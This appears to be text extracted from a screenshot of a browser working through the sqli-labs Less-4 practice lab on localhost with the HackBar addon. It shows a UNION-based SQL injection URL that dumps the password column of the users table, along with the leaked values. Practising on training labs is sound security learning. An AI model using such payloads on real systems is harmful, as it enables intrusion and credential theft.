 127.0.0.1:8081/sqli-labs/Less-4/?id=-1")%20 u
Se
移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:ahangsandemima,lisidemima,test
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/Less-4/?id=-1")  union select 1,database(),(select
group_concat(password) from security.users),4,5,6 --+